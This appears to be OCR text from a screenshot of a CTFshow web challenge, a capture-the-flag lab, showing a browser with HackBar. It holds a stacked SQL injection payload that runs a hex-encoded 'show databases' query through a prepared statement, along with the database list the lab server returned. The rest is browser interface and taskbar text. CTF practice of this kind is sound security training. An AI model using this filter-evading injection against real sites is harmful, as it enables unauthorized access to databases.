 ctf.show
a678d0b6-d290-4094-87e4-ad969
CTFshow-web入门
6564dd37-78a7-40f3-a3a9-5b7d4
https://a678d0b6-d290-4094-87e4-ad969fed44ad.challenge.ctf.show/api/?username=1%27;prepare%20test%20from%200x73686f7720646174616261736573;execute%20test;#
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"Database":"ctfshow_web"},{"Database":"information_schema"},{"Database":"mysql"},{"Database":"performance_schema"},{"Database":"test"}]}
欢迎 </> 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
https://a678d0b6-d290-4094-87e4-ad969fed44ad.challenge.ctf.show/api/?username=1';prepare test from 0x73686f7720646174616261736573;execute test;#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
控制台 问题
5
12°C
晴朗
搜索
英
17:55
2025/1/11